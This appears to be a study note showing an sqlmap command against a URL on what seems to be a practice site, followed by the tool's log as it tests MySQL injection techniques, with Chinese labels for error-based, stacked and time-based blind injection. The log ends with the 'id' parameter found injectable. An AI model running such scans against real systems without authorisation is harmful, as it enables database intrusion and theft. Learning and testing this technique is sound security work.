 SQLMap - sqlmap.py -u "http://bug.chinacycc.com/SQL/mysql.php?id=11"
[03:45:20] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the HTTP User-Agent header with option '--user-agent' or
switch '--random-agent'. sqlmap is going to retry the request(s)
[03:45:21] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[03:45:21] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[03:45:21] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[03:45:22] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[03:45:22] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[03:45:22] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[03:45:22] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[03:45:23] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[03:45:23] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[03:45:23] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[03:45:24] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[03:45:24] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[03:45:24] [INFO] testing 'MySQL >= 4. OR error-based - WHERE or HAVING clause (FLOOR)'
[03:45:24] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)' 显错注入
[03:45:25] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[03:45:26] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[03:45:27] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[03:45:27] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[03:45:27] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[03:45:27] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[03:45:28] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[03:45:28] [INFO] testing 'MySQL inline queries' 堆叠注入
[03:45:28] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[03:45:28] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[03:45:29] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[03:45:29] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[03:45:29] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[03:45:30] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[03:45:30] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' 时间盲注
[03:45:41] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[03:45:41] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[03:45:41] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[03:45:42] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatica
lly extending the range for current UNION query injection technique test
[03:45:43] [INFO] target URL appears to have 8 columns in query
[03:45:48] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable